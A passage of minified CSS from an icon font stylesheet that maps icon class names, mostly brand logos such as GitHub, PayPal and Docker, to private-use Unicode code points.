"\fb29";}.twi-wheelchair2:before {content: "\fb2a";}.twi-whistle2:before {content: "\fb2b";}.twi-wifi2:before {content: "\fb2c";}.twi-wifi-12:before {content: "\fb2d";}.twi-wifi-22:before {content: "\fb2e";}.twi-wifi-slash2:before {content: "\fb2f";}.twi-wind2:before {content: "\fb30";}.twi-window2:before {content: "\fb31";}.twi-window-alt2:before {content: "\fb32";}.twi-window-close2:before {content: "\fb33";}.twi-window-maximize2:before {content: "\fb34";}.twi-window-minimize2:before {content: "\fb35";}.twi-window-restore2:before {content: "\fb36";}.twi-windsock2:before {content: "\fb37";}.twi-wind-warning2:before {content: "\fb38";}.twi-wine-bottle2:before {content: "\fb39";}.twi-wine-glass2:before {content: "\fb3a";}.twi-wine-glass-alt2:before {content: "\fb3b";}.twi-won-sign2:before {content: "\fb3c";}.twi-wreath2:before {content: "\fb3d";}.twi-wrench2:before {content: "\fb3e";}.twi-x-ray2:before {content: "\fb3f";}.twi-yen-sign2:before {content: "\fb40";}.twi-yin-yang2:before {content: "\fb41";}.twi-px:before {content: "\fb42";}.twi-accessible-icon:before {content: "\fb43";}.twi-accusoft:before {content: "\fb44";}.twi-acquisitions-incorporated:before {content: "\fb45";}.twi-adn:before {content: "\fb46";}.twi-adobe:before {content: "\fb47";}.twi-adversal:before {content: "\fb48";}.twi-affiliatetheme:before {content: "\fb49";}.twi-airbnb:before {content: "\fb4a";}.twi-algolia:before {content: "\fb4b";}.twi-alipay:before {content: "\fb4c";}.twi-amazon:before {content: "\fb4d";}.twi-amazon-pay:before {content: "\fb4e";}.twi-amilia:before {content: "\fb4f";}.twi-android:before {content: "\fb50";}.twi-angellist:before {content: "\fb51";}.twi-angrycreative:before {content: "\fb52";}.twi-angular:before {content: "\fb53";}.twi-apper:before {content: "\fb54";}.twi-apple:before {content: "\fb55";}.twi-apple-pay:before {content: "\fb56";}.twi-app-store:before {content: "\fb57";}.twi-app-store-ios:before {content: "\fb58";}.twi-artstation:before {content: "\fb59";}.twi-asymmetrik:before {content: "\fb5a";}.twi-atlassian:before {content: "\fb5b";}.twi-audible:before {content: "\fb5c";}.twi-autoprefixer:before {content: "\fb5d";}.twi-avianex:before {content: "\fb5e";}.twi-aviato:before {content: "\fb5f";}.twi-aws:before {content: "\fb60";}.twi-bandcamp:before {content: "\fb61";}.twi-battle-net:before {content: "\fb62";}.twi-behance:before {content: "\fb63";}.twi-behance-square:before {content: "\fb64";}.twi-bimobject:before {content: "\fb65";}.twi-bitbucket:before {content: "\fb66";}.twi-bitcoin:before {content: "\fb67";}.twi-bity:before {content: "\fb68";}.twi-blackberry:before {content: "\fb69";}.twi-black-tie:before {content: "\fb6a";}.twi-blogger:before {content: "\fb6b";}.twi-blogger-b:before {content: "\fb6c";}.twi-bluetooth:before {content: "\fb6d";}.twi-bluetooth-b:before {content: "\fb6e";}.twi-bootstrap:before {content: "\fb6f";}.twi-btc:before {content: "\fb70";}.twi-buffer:before {content: "\fb71";}.twi-buromobelexperte:before {content: "\fb72";}.twi-buysellads:before {content: "\fb73";}.twi-canadian-maple-leaf:before {content: "\fb74";}.twi-cc-amazon-pay:before {content: "\fb75";}.twi-cc-amex:before {content: "\fb76";}.twi-cc-apple-pay:before {content: "\fb77";}.twi-cc-diners-club:before {content: "\fb78";}.twi-cc-discover:before {content: "\fb79";}.twi-cc-jcb:before {content: "\fb7a";}.twi-cc-mastercard:before {content: "\fb7b";}.twi-cc-paypal:before {content: "\fb7c";}.twi-cc-stripe:before {content: "\fb7d";}.twi-cc-visa:before {content: "\fb7e";}.twi-centercode:before {content: "\fb7f";}.twi-centos:before {content: "\fb80";}.twi-chrome:before {content: "\fb81";}.twi-chromecast:before {content: "\fb82";}.twi-cloudscale:before {content: "\fb83";}.twi-cloudsmith:before {content: "\fb84";}.twi-cloudversify:before {content: "\fb85";}.twi-codepen:before {content: "\fb86";}.twi-codiepie:before {content: "\fb87";}.twi-confluence:before {content: "\fb88";}.twi-connectdevelop:before {content: "\fb89";}.twi-contao:before {content: "\fb8a";}.twi-cpanel:before {content: "\fb8b";}.twi-creative-commons:before {content: "\fb8c";}.twi-creative-commons-by:before {content: "\fb8d";}.twi-creative-commons-nc:before {content: "\fb8e";}.twi-creative-commons-nc-eu:before {content: "\fb8f";}.twi-creative-commons-nc-jp:before {content: "\fb90";}.twi-creative-commons-nd:before {content: "\fb91";}.twi-creative-commons-pd:before {content: "\fb92";}.twi-creative-commons-pd-alt:before {content: "\fb93";}.twi-creative-commons-remix:before {content: "\fb94";}.twi-creative-commons-sa:before {content: "\fb95";}.twi-creative-commons-sampling:before {content: "\fb96";}.twi-creative-commons-sampling-plus:before {content: "\fb97";}.twi-creative-commons-share:before {content: "\fb98";}.twi-creative-commons-zero:before {content: "\fb99";}.twi-critical-role:before {content: "\fb9a";}.twi-css3:before {content: "\fb9b";}.twi-css3-alt:before {content: "\fb9c";}.twi-cuttlefish:before {content: "\fb9d";}.twi-d-and-d:before {content: "\fb9e";}.twi-d-and-d-beyond:before {content: "\fb9f";}.twi-dashcube:before {content: "\fba0";}.twi-delicious:before {content: "\fba1";}.twi-deploydog:before {content: "\fba2";}.twi-deskpro:before {content: "\fba3";}.twi-dev:before {content: "\fba4";}.twi-deviantart:before {content: "\fba5";}.twi-dhl:before {content: "\fba6";}.twi-diaspora:before {content: "\fba7";}.twi-digg:before {content: "\fba8";}.twi-digital-ocean:before {content: "\fba9";}.twi-discord:before {content: "\fbaa";}.twi-discourse:before {content: "\fbab";}.twi-dochub:before {content: "\fbac";}.twi-docker:before {content: "\fbad";}.twi-draft2digital:before {content: "\fbae";}.twi-dribbble:before {content: "\fbaf";}.twi-dribbble-square:before {content: "\fbb0";}.twi-dropbox:before {content: "\fbb1";}.twi-drupal:before {content: "\fbb2";}.twi-dyalog:before {content: "\fbb3";}.twi-earlybirds:before {content: "\fbb4";}.twi-ebay:before {content: "\fbb5";}.twi-edge:before {content: "\fbb6";}.twi-elementor:before {content: "\fbb7";}.twi-ello:before {content: "\fbb8";}.twi-ember:before {content: "\fbb9";}.twi-empire:before {content: "\fbba";}.twi-envira:before {content: "\fbbb";}.twi-erlang:before {content: "\fbbc";}.twi-ethereum:before {content: "\fbbd";}.twi-etsy:before {content: "\fbbe";}.twi-evernote:before {content: "\fbbf";}.twi-expeditedssl:before {content: "\fbc0";}.twi-facebook:before {content: "\fbc1";}.twi-facebook-f:before {content: "\fbc2";}.twi-facebook-messenger:before {content: "\fbc3";}.twi-facebook-square:before {content: "\fbc4";}.twi-fantasy-flight-games:before {content: "\fbc5";}.twi-fedex:before {content: "\fbc6";}.twi-fedora:before {content: "\fbc7";}.twi-figma:before {content: "\fbc8";}.twi-firefox:before {content: "\fbc9";}.twi-firstdraft:before {content: "\fbca";}.twi-first-order:before {content: "\fbcb";}.twi-first-order-alt:before {content: "\fbcc";}.twi-flickr:before {content: "\fbcd";}.twi-flipboard:before {content: "\fbce";}.twi-fly:before {content: "\fbcf";}.twi-font-awesome:before {content: "\fbd0";}.twi-font-awesome-alt:before {content: "\fbd1";}.twi-font-awesome-flag:before {content: "\fbd2";}.twi-font-awesome-logo-full3:before {content: "\fbd3";}.twi-fonticons:before {content: "\fbd4";}.twi-fonticons-fi:before {content: "\fbd5";}.twi-fort-awesome:before {content: "\fbd6";}.twi-fort-awesome-alt:before {content: "\fbd7";}.twi-forumbee:before {content: "\fbd8";}.twi-foursquare:before {content: "\fbd9";}.twi-freebsd:before {content: "\fbda";}.twi-free-code-camp:before {content: "\fbdb";}.twi-fulcrum:before {content: "\fbdc";}.twi-galactic-republic:before {content: "\fbdd";}.twi-galactic-senate:before {content: "\fbde";}.twi-get-pocket:before {content: "\fbdf";}.twi-gg:before {content: "\fbe0";}.twi-gg-circle:before {content: "\fbe1";}.twi-git:before {content: "\fbe2";}.twi-github:before {content: "\fbe3";}.twi-github-alt:before {content: "\fbe4";}.twi-github-square:before {content: "\fbe5";}.twi-gitkraken:before {content: "\fbe6";}.twi-gitlab:before {content: "\fbe7";}.twi-git-square:before {content: "\fbe8";}.twi-gitter:before {content: "\fbe9";}.twi-glide:before {content: "\fbea";}.twi-glide-g:before {content: "\fbeb";}.twi-gofore:before {content: "\fbec";}.twi-goodreads:before {content: "\fbed";}.twi-goodreads-g:before {content: "\fbee";}.twi-google:before {content: "\fbef";}.twi-google-drive:before {content: "\fbf0";}.twi-google-play:before {content: "\fbf1";}.twi-google-plus:before {content: "\fbf2";}.twi-google-plus-g:before {content: "\fbf3";}.twi-google-plus-square:before {content: "\fbf4";}.twi-google-wallet:before {content: "\fbf5";}.twi-gratipay:before {content: "\fbf6";}.twi-grav:before {content: "\fbf7";}.twi-gripfire:before {content: "\fbf8";}.twi-grunt:before {content: "\fbf9";}.twi-gulp:before {content: "\fbfa";}.twi-hacker-news:before {content: "\fbfb";}.twi-hacker-news-square:before {content: "\fbfc";}.twi-hackerrank:before {content: "\fbfd";}.twi-hips:before {content: "\fbfe";}.twi-hire-a-helper:before {content: "\fbff";}.twi-hooli:before {content: "\fc00";}.twi-hornbill:before {content: "\fc01";}.twi-hotjar:before {content: "\fc02";}.twi-houzz:before {content: "\fc03";}.twi-html5:before {content: "\fc04";}.twi-hubspot:before {content: "\fc05";}.twi-imdb:before {content: "\fc06";}.twi-instagram:before {content: "\fc07";}.twi-intercom:before {content: "\fc08";}.twi-internet-explorer:before {content: "\fc09";}.twi-invision:before {content: "\fc0a";}.twi-ioxhost:before {content: "\fc0b";}.twi-itch-io:before {content: "\fc0c";}.twi-itunes:before {content: "\fc0d";}.twi-itunes-note:before {content: "\fc0e";}.twi-java:before {content: "\fc0f";}.twi-jedi-order:before {content: "\fc10";}.twi-jenkins:before {content: "\fc11";}.twi-jira:before {content: "\fc12";}.twi-joget:before {content: "\fc13";}.twi-joomla:before {content: "\fc14";}.twi-js:before {content: "\fc15";}.twi-jsfiddle:before {content: "\fc16";}.twi-js-square:before {content: "\fc17";}.twi-kaggle:before {content: "\fc18";}.twi-keybase:before {content: "\fc19";}.twi-keycdn:before {content: "\fc1a";}.twi-kickstarter:before {content: "\fc1b";}.twi-kickstarter-k:before {content: "\fc1c";}.twi-korvue:before {content: "\fc1d";}.twi-laravel:before {content: "\fc1e";}.twi-lastfm:before {content: "\fc1f";}.twi-lastfm-square:before {content: "\fc20";}.twi-leanpub:before {content: "\fc21";}.twi-less:before {content: "\fc22";}.twi-line:before {content: "\fc23";}.twi-linkedin:before {content: "\fc24";}.twi-linkedin-in:before {content: "\fc25";}.twi-linode:before {content: "\fc26";}.twi-linux:before {content: "\fc27";}.twi-lyft:before {content: "\fc28";}.twi-magento:before {content: "\fc29";}.twi-mailchimp:before {content: "\fc2a";}.twi-mandalorian:before {content: "\fc2b";}.twi-markdown:before {content: "\fc2c";}.twi-mastodon:before {content: "\fc2d";}.twi-maxcdn:before {content: "\fc2e";}.twi-medapps:before {content: "\fc2f";}.twi-medium:before {content: "\fc30";}.twi-medium-m:before {content: "\fc31";}.twi-medrt:before {content: "\fc32";}.twi-meetup:before {content: "\fc33";}.twi-megaport:before {content: "\fc34";}.twi-mendeley:before {content: "\fc35";}.twi-microsoft:before {content: "\fc36";}.twi-mix:before {content: "\fc37";}.twi-mixcloud:before {content: "\fc38";}.twi-mizuni:before {content: "\fc39";}.twi-modx:before {content: "\fc3a";}.twi-monero:before {content: "\fc3b";}.twi-napster:before {content: "\fc3c";}.twi-neos:before {content: "\fc3d";}.twi-nimblr:before {content: "\fc3e";}.twi-nintendo-switch:before {content: "\fc3f";}.twi-node:before {content: "\fc40";}.twi-node-js:before {content: "\fc41";}.twi-npm:before {content: "\fc42";}.twi-ns8:before {content: "\fc43";}.twi-nutritionix:before {content: "\fc44";}.twi-odnoklassniki:before {content: "\fc45";}.twi-odnoklassniki-square:before {content: "\fc46";}.twi-old-republic:before {content: "\fc47";}.twi-opencart:before {content: "\fc48";}.twi-openid:before {content: "\fc49";}.twi-opera:before {content: "\fc4a";}.twi-optin-monster:before {content: "\fc4b";}.twi-osi:before {content: "\fc4c";}.twi-page4:before {content: "\fc4d";}.twi-pagelines:before {content: "\fc4e";}.twi-palfed:before {content: "\fc4f";}.twi-patreon:before {content: "\fc50";}.twi-paypal:before {content: "\fc51";}.twi-penny-arcade:before {content: "\fc52";}.twi-periscope:before {content: "\fc53";}.twi-phabricator:before {content: "\fc54";}.twi-phoenix-framework:before {content: "\fc55";}.twi-phoenix-squadron:before {content: "\fc56";}.twi-php:before {content: "\fc57";}.twi-pied-piper:before {content: "\fc58";}.twi-pied-piper-alt:before {content: "\fc59";}.twi-pied-piper-hat:before {content: "\fc5a";}.twi-pied-piper-pp:before {content: "\fc5b";}.twi-pinterest:before {content: "\fc5c";}.twi-pinterest-p:before {content: "\fc5d";}.twi-pinterest-square:before {content: "\fc5e";}.twi-playstation:before {content: "\fc5f";}.twi-product-hunt:before {content: "\fc60";}.twi-pushed:before {content: "\fc61";}.twi-python:before {content: "\fc62";}.twi-qq:before {content: "\fc63";}.twi-quinscape:before {content: "\fc64";}.twi-quora:before {content: "\fc65";}.twi-raspberry-pi:before {content: "\fc66";}.twi-ravelry:before {content: "\fc67";}.twi-react:before {content: "\fc68";}.twi-reacteurope:before {content: "\fc69";}.twi-readme:before {content: "\fc6a";}.twi-rebel:before {content: "\fc6b";}.twi-reddit:before {content: "\fc6c";}.twi-reddit-alien:before {content: "\fc6d";}.twi-reddit-square:before {content: "\fc6e";}.twi-redhat:before {content: "\fc6f";}.twi-red-river:before {content: "\fc70";}.twi-renren:before {content: "\fc71";}.twi-replyd:before {content: "\fc72";}.twi-researchgate:before {content: "\fc73";}.twi-resolving:before {content: "\fc74";}.twi-rev:before {content: "\fc75";}.twi-rocketchat:before {content: "\fc76";}.twi-rockrms:before {content: "\fc77";}.twi-r-project:before {content: "\fc78";}.twi-safari:before {content: "\fc79";}.twi-salesforce:before {content: "\fc7a";}.twi-sass:before {content: "\fc7b";}.twi-schlix:before {content: "\fc7c";}.twi-scribd:before {content: "\fc7d";}.twi-searchengin:before {content: "\fc7e";}.twi-sellcast:before {content: "\fc7f";}.twi-sellsy:before {content: "\fc80";}.twi-servicestack:before {content: "\fc81";}.twi-shirtsinbulk:before {content: "\fc82";}.twi-shopware:before {content: "\fc83";}.twi-simplybuilt:before {content: "\fc84";}.twi-sistrix:before {content: "\fc85";}.twi-sith:before {content: "\fc86";}.twi-sketch:before {content: "\fc87";}.twi-skyatlas:before {content: "\fc88";}.twi-skype:before {content: "\fc89";}.twi-slack:before {content: "\fc8a";}.twi-slack-hash:before {content: "\fc8b";}.twi-slideshare:before {content: "\fc8c";}.twi-snapchat:before {content: "\fc8d";}.twi-snapchat-ghost:before {content: "\fc8e";}.twi-snapchat-square:before {content: "\fc8f";}.twi-soundcloud:before {content: "\fc90";}.twi-sourcetree:before {content: "\fc91";}.twi-speakap:before {content: "\fc92";}.twi-speaker-deck:before {content: "\fc93";}.twi-spotify:before {content: "\fc94";}.twi-squarespace:before {content: "\fc95";}.twi-stack-exchange:before {content: "\fc96";}.twi-stack-overflow:before {content: "\fc97";}.twi-staylinked:before {content: "\fc98";}.twi-steam:before {content: "\fc99";}.twi-steam-square:before {content: "\fc9a";}.twi-steam-symbol:before {content: "\fc9b";}.twi-sticker-mule:before {content: "\fc9c";}.twi-strava:before {content: "\fc9d";}.twi-stripe:before {content: "\fc9e";}.twi-stripe-s:before {content: "\fc9f";}.twi-studiovinari:before {content: "\fca0";}.twi-stumbleupon:before {content: "\fca1";}.twi-stumbleupon-circle:before {content: "\fca2";}.twi-superpowers:before {content: "\fca3";}.twi-supple:before {content: "\fca4";}.twi-suse:before {content: "\fca5";}.twi-symfony:before {content: "\fca6";}.twi-teamspeak:before {content: "\fca7";}.twi-telegram:before {content: "\fca8";}.twi-telegram-plane:before {content: "\fca9";}.twi-tencent-weibo:before {content: "\fcaa";}.twi-themeco:before {content: "\fcab";}.twi-themeisle:before {content: "\fcac";}.twi-the-red-yeti:before {content: "\fcad";}.twi-think-peaks:before {content: "\fcae";}.twi-trade-federation:before {content: "\fcaf";}.twi-trello:before {content: "\fcb0";}.twi-tripadvisor:before {content: "\fcb1";}.twi-tumblr:before {content: "\fcb2";}.twi-tumblr-square:before {content: "\fcb3";}.twi-twitch:before {content: "\fcb4";}.twi-twitter:before {content: "\fcb5";}.twi-twitter-square:before {content: "\fcb6";}.twi-typo3:before {content: "\fcb7";}.twi-uber:before {content: "\fcb8";}.twi-ubuntu:before {content: "\fcb9";}.twi-uikit:before {content: "\fcba";}.twi-uniregistry:before {content: "\fcbb";}.twi-untappd:before {content: "\fcbc";}.twi-ups:before {content: "\fcbd";}.twi-usb:before {content: "\fcbe";}.twi-usps:before {content: "\fcbf";}.twi-ussunnah:before {content: "\fcc0";}.twi-vaadin:before {content: "\fcc1";}.twi-viacoin:before {content: "\fcc2";}.twi-viadeo:before {content: "\fcc3";}.twi-viadeo-square:before {content: "\fcc4";}.twi-viber:before {content: "\fcc5";}.twi-vimeo:before {content: "\fcc6";}.twi-vimeo-square:before {content: "\fcc7";}.twi-vimeo-v:before {content: "\fcc8";}.twi-vine:before {content: "\fcc9";}.twi-vk:before {content: "\fcca";}.twi-vnv:before {content: "\fccb";}.twi-vuejs:before {content: "\fccc";}.twi-waze:before {content: "\fccd";}.twi-weebly:before {content: "\fcce";}.twi-weibo:before {content: "\fccf";}.twi-weixin:before {content: "\fcd0";}.twi-whatsapp:before {content: "\fcd1";}.twi-whatsapp-square:before {content: "\fcd2";}.twi-whmcs:before {content: "\fcd3";}.twi-wikipedia-w:before {content: "\fcd4";}.twi-windows:before {content: "\fcd5";}.twi-wix:before {content: "\fcd6";}.twi-wizards-of-the-coast:before {content: "\fcd7";}.twi-wolf-pack-battalion:before {content: "\fcd8";}.twi-wordpress:before {content: "\fcd9";}.twi-wordpress-simple:before {content: "\fcda";}.twi-wpbeginner:before {content: "\fcdb";}.twi-wpexplorer:before {content: "\fcdc";}.twi-wpforms:before {content: "\fcdd";}.twi-wpressr:before {content: "\fcde";}.twi-xbox:before {content: "\fcdf";}.twi-xing:before {content: "\fce0";}.twi-xing-square:before {content: "\fce1";}.twi-yahoo:before {content: "\fce2";}.twi-yammer:before {content: "\fce3";}.twi-yandex:before {content: "\fce4";}.twi-yandex-international:before {content: "\fce5";}.twi-yarn:before {content: "\fce6";}.twi-y-combinator:before {content: "\fce7";}.twi-yelp:before {content: "\fce8";}.twi-yoast:before {content: "\fce9";}.twi-youtube:before {content: "\fcea";}.twi-youtube-square:before {content: "\fceb";}.twi-zhihu:before {content: "\fcec";}.twi-amilia1:before {content: "\fced";}.twi-android1:before {content: "\fcee";}.twi-angellist1:before {content: "\fcef";}.twi-angrycreative1:before {content: "\fcf0";}.twi-angular1:before {content: "\fcf1";}.twi-apper1:before {content: "\fcf2";}.twi-apple1:before {content: "\fcf3";}.twi-apple-pay1:before {content: "\fcf4";}.twi-app-store1:before {content: "\fcf5";}.twi-app-store-ios1:before {content: "\fcf6";}.twi-artstation1:before {content: "\fcf7";}.twi-asymmetrik1:before {content: "\fcf8";}.twi-atlassian1:before {content: "\fcf9";}.twi-audible1:before {content: "\fcfa";}.twi-autoprefixer1:before {content: "\fcfb";}.twi-avianex1:before {content: "\fcfc";}.twi-aviato1:before {content: "\fcfd";}.twi-aws1:before {content: "\fcfe";}.twi-bandcamp1:before {content: "\fcff";}.twi-battle-net1:before {content: "\fd00";}.twi-behance1:before {content: "\fd01";}.twi-behance-square1:before {content: "\fd02";}.twi-bimobject1:before {content: "\fd03";}.twi-bitbucket1:before {content: "\fd04";}.twi-bitcoin1:before {content: "\fd05";}.twi-bity1:before {content: "\fd06";}.twi-blackberry1:before {content: "\fd07";}.twi-black-tie1:before {content: "\fd08";}.twi-blogger1:before {content: "\fd09";}.twi-blogger-b1:before {content: "\fd0a";}.twi-bluetooth1:before {content: "\fd0b";}.twi-bluetooth-b1:before {content: "\fd0c";}.twi-bootstrap1:before {content: "\fd0d";}.twi-btc1:before {content: "\fd0e";}.twi-buffer1:before {content: "\fd0f";}.twi-buromobelexperte1:before {content: "\fd10";}.twi-buysellads1:before {content: "\fd11";}.twi-canadian-maple-leaf1:before {content: "\fd12";}.twi-cc-amazon-pay1:before {content: "\fd13";}.twi-cc-amex1:before {content: "\fd14";}.twi-cc-apple-pay1:before {content: "\fd15";}.twi-cc-diners-club1:before {content: "\fd16";}.twi-cc-discover1:before {content: "\fd17";}.twi-cc-jcb1:before {content: "\fd18";}.twi-cc-mastercard1:before {content: "\fd19";}.twi-cc-paypal1:before {content: "\fd1a";}.twi-cc-stripe1:before {content: "\fd1b";}.twi-cc-visa1:before {content: "\fd1c";}.twi-centercode1:before {content: "\fd1d";}.twi-centos1:before {content: "\fd1e";}.twi-chrome1:before {content: "\fd1f";}.twi-chromecast1:before {content: "\fd20";}.twi-cloudscale1:before {content: "\fd21";}.twi-cloudsmith1:before {content: "\fd22";}.twi-cloudversify1:before {content: "\fd23";}.twi-codepen1:before {content: "\fd24";}.twi-codiepie1:before {content: "\fd25";}.twi-confluence1:before {content: "\fd26";}.twi-connectdevelop1:before {content: "\fd27";}.twi-contao1:before {content: "\fd28";}.twi-cpanel1:before {content: "\fd29";}.twi-creative-commons1:before {content: "\fd2a";}.twi-creative-commons-by1:before {content: "\fd2b";}.twi-creative-commons-nc1:before {content: "\fd2c";}.twi-creative-commons-nc-eu1:before {content: "\fd2d";}.twi-creative-commons-nc-jp1:before {content: "\fd2e";}.twi-creative-commons-nd1:before {content: "\fd2f";}.twi-creative-commons-pd1:before {content: "\fd30";}.twi-creative-commons-pd-alt1:before {content: "\fd31";}.twi-creative-commons-remix1:before {content: "\fd32";}.twi-creative-commons-sa1:before {content: "\fd33";}.twi-creative-commons-sampling1:before {content: "\fd34";}.twi-creative-commons-sampling-plus1:before {content: "\fd35";}.twi-creative-commons-share1:before {content: "\fd36";}.twi-creative-commons-zero1:before {content: "\fd37";}.twi-critical-role1:before {content: "\fd38";}.twi-css31:before {content: "\fd39";}.twi-css3-alt1:before {content: "\fd3a";}.twi-cuttlefish1:before {content: "\fd3b";}.twi-d-and-d1:before {content: "\fd3c";}.twi-d-and-d-beyond1:before {content: "\fd3d";}.twi-dashcube1:before {content: "\fd3e";}.twi-delicious1:before {content: "\fd3f";}.twi-deploydog1:before {content: "\fd40";}.twi-deskpro1:before {content: "\fd41";}.twi-dev1:before {content: "\fd42";}.twi-deviantart1:before {content: "\fd43";}.twi-dhl1:before {content: "\fd44";}.twi-diaspora1:before {content: "\fd45";}.twi-digg1:before {content: "\fd46";}.twi-digital-ocean1:before {content: "\fd47";}.twi-discord1:before {content: "\fd48";}.twi-discourse1:before {content: "\fd49";}.twi-dochub1:before {content: "\fd4a";}.twi-docker1:before {content: "\fd4b";}.twi-draft2digital1:before {content: "\fd4c";}.twi-dribbble1:before {content: "\fd4d";}.twi-dribbble-square1:before {content: "\fd4e";}.twi-dropbox1:before {content: "\fd4f";}.twi-drupal1:before {content: "\fd50";}.twi-dyalog1:before {content: "\fd51";}.twi-earlybirds1:before {content: "\fd52";}.twi-ebay1:before {content: "\fd53";}.twi-edge1:before {content: "\fd54";}.twi-elementor1:before {content: "\fd55";}.twi-ello1:before {content: "\fd56";}.twi-ember1:before {content: "\fd57";}.twi-empire1:before {content: "\fd58";}.twi-envira1:before {content: "\fd59";}.twi-erlang1:before {content: "\fd5a";}.twi-ethereum1:before {content: "\fd5b";}.twi-etsy1:before {content: "\fd5c";}.twi-evernote1:before {content: "\fd5d";}.twi-expeditedssl1:before {content: "\fd5e";}.twi-facebook1:before {content: "\fd5f";}.twi-facebook-f1:before {content: "\fd60";}.twi-facebook-messenger1:before {content: "\fd61";}.twi-facebook-square1:before {content: "\fd62";}.twi-fantasy-flight-games1:before {content: "\fd63";}.twi-fedex1:before {content: "\fd64";}.twi-fedora1:before {content: "\fd65";}.twi-figma1:before {content: "\fd66";}.twi-firefox1:before {content: "\fd67";}.twi-firstdraft1:before {content: "\fd68";}.twi-first-order1:before {content: "\fd69";}.twi-first-order-alt1:before {content: "\fd6a";}.twi-flickr1:before {content: "\fd6b";}.twi-flipboard1:before {content: "\fd6c";}.twi-fly1:before {content: "\fd6d";}.twi-font-awesome1:before {content: "\fd6e";}.twi-font-awesome-alt1:before {content: "\fd6f";}.twi-font-awesome-flag1:before {content: "\fd70";}.twi-font-awesome-logo-full4:before {content: "\fd71";}.twi-fonticons1:before {content: "\fd72";}.twi-fonticons-fi1:before {content: "\fd73";}.twi-fort-awesome1:before {content: "\fd74";}.twi-fort-awesome-alt1:before {content: "\fd75";}.twi-forumbee1:before {content: "\fd76";}.twi-foursquare1:before {content: "\fd77";}.twi-freebsd1:before {content: "\fd78";}.twi-free-code-camp1:before {content: "\fd79";}.twi-fulcrum1:before {content: "\fd7a";}.twi-galactic-republic1:before {content: "\fd7b";}.twi-galactic-senate1:before {content: "\fd7c";}.twi-get-pocket1:before {content: "\fd7d";}.twi-gg1:before {content: "\fd7e";}.twi-gg-circle1:before {content: "\fd7f";}.twi-git1:before {content: "\fd80";}.twi-github1:before {content: "\fd81";}.twi-github-alt1:before {content: "\fd82";}.twi-github-square1:before {content: "\fd83";}.twi-gitkraken1:before {content: "\fd84";}.twi-gitlab1:before {content: "\fd85";}.twi-git-square1:before {content: "\fd86";}.twi-gitter1:before {content: "\fd87";}.twi-glide1:before {content: "\fd88";}.twi-glide-g1:before {content: "\fd89";}.twi-gofore1:before {content: "\fd8a";}.twi-goodreads1:before {content: "\fd8b";}.twi-goodreads-g1:before {content: "\fd8c";}.twi-google1:before {content: "\fd8d";}.twi-google-drive1:before {content: "\fd8e";}.twi-google-play1:before {content: "\fd8f";}.twi-google-plus1:before {content: "\fd90";}.twi-google-plus-g1:before {content: "\fd91";}.twi-google-plus-square1:before {content: "\fd92";}.twi-google-wallet1:before {content: "\fd93";}.twi-gratipay1:before {content: "\fd94";}.twi-grav1:before {content: "\fd95";}.twi-gripfire1:before {content: "\fd96";}.twi-grunt1:before {content: "\fd97";}.twi-gulp1:before {content: "\fd98";}.twi-hacker-news1:before {content: "\fd99";}.twi-hacker-news-square1:before {content: "\fd9a";}.twi-hackerrank1:before {content: "\fd9b";}.twi-hips1:before {content: "\fd9c";}.twi-hire-a-helper1:before {content: "\fd9d";}.twi-hooli1:before {content: "\fd9e";}.twi-hornbill1:before {content: "\fd9f";}.twi-hotjar1:before {content: "\fda0";}.twi-houzz1:before {content: "\fda1";}.twi-html51:before {content: "\fda2";}.twi-hubspot1:before {content: "\fda3";}.twi-imdb1:before {content: "\fda4";}.twi-instagram1:before {content: "\fda5";}.twi-intercom1:before {content: "\fda6";}.twi-internet-explorer1:before {content: "\fda7";}.twi-invision1:before {content: "\fda8";}.twi-ioxhost1:before {content: "\fda9";}.twi-itch-io1:before {content: "\fdaa";}.twi-itunes1:before {content: "\fdab";}.twi-itunes-note1:before {content: "\fdac";}.twi-java1:before {content: "\fdad";}.twi-jedi-order1:before {content: "\fdae";}.twi-jenkins1:before {content: "\fdaf";}.twi-jira1:before {content: "\fdb0";}.twi-joget1:before {content: "\fdb1";}.twi-joomla1:before {content: "\fdb2";}.twi-js1:before {content: "\fdb3";}.twi-jsfiddle1:before {content: "\fdb4";}.twi-js-square1:before {content: "\fdb5";}.twi-kaggle1:before {content: "\fdb6";}.twi-keybase1:before {content: "\fdb7";}.twi-keycdn1:before {content: "\fdb8";}.twi-kickstarter1:before {content: "\fdb9";}.twi-kickstarter-k1:before {content: "\fdba";}.twi-korvue1:before {content: "\fdbb";}.twi-laravel1:before {content: "\fdbc";}.twi-lastfm1:before {content: "\fdbd";}.twi-lastfm-square1:before {content: "\fdbe";}.twi-leanpub1:before {content: "\fdbf";}.twi-less1:before {content: "\fdc0";}.twi-line1:before {content: "\fdc1";}.twi-linkedin1:before {content: "\fdc2";}.twi-linkedin-in1:before {content: "\fdc3";}.twi-linode1:before {content: "\fdc4";}.twi-linux1:before {content: "\fdc5";}.twi-lyft1:before {content: "\fdc6";}.twi-magento1:before {content: "\fdc7";}.twi-mailchimp1:before {content: "\fdc8";}.twi-mandalorian1:before {content: "\fdc9";}.twi-markdown1:before {content: "\fdca";}.twi-mastodon1:before {content: "\fdcb";}.twi-maxcdn1:before {content: "\fdcc";}.twi-medapps1:before {content: "\fdcd";}.twi-medium1:before {content: "\fdce";}.twi-medium-m1:before {content: "\fdcf";}.twi-medrt1:before {content: "\fdd0";}.twi-meetup1:before {content: "\fdd1";}.twi-megaport1:before {content: "\fdd2";}.twi-mendeley1:before {content: "\fdd3";}.twi-microsoft1:before {content: "\fdd4";}.twi-mix1:before {content: "\fdd5";}.twi-mixcloud1:before {content: "\fdd6";}.twi-mizuni1:before {content: "\fdd7";}.twi-modx1:before {content: "\fdd8";}.twi-monero1:before {content: "\fdd9";}.twi-napster1:before {content: "\fdda";}.twi-neos1:before {content: "\fddb";}.twi-nimblr1:before {content: "\fddc";}.twi-nintendo-switch1:before {content: "\fddd";}.twi-node1:before {content: "\fdde";}.twi-node-js1:before {content: "\fddf";}.twi-npm1:before {content: "\fde0";}.twi-ns81:before {content: "\fde1";}.twi-nutritionix1:before {content: "\fde2";}.twi-odnoklassniki1:before {content: "\fde3";}.twi-odnoklassniki-square1:before {content: "\fde4";}.twi-old-republic1:before {content: "\fde5";}.twi-opencart1:before {content: "\fde6";}.twi-openid1:before {content: "\fde7";}.twi-opera1:before {content: "\fde8";}.twi-optin-monster1:before {content: "\fde9";}.twi-osi1:before {content: "\fdea";}.twi-page41:before {content: "\fdeb";}.twi-pagelines1:before {content: "\fdec";}.twi-palfed1:before {content: "\fded";}.twi-patreon1:before {content: "\fdee";}.twi-paypal1:before {content: "\fdef";}.twi-penny-arcade1:before {content: 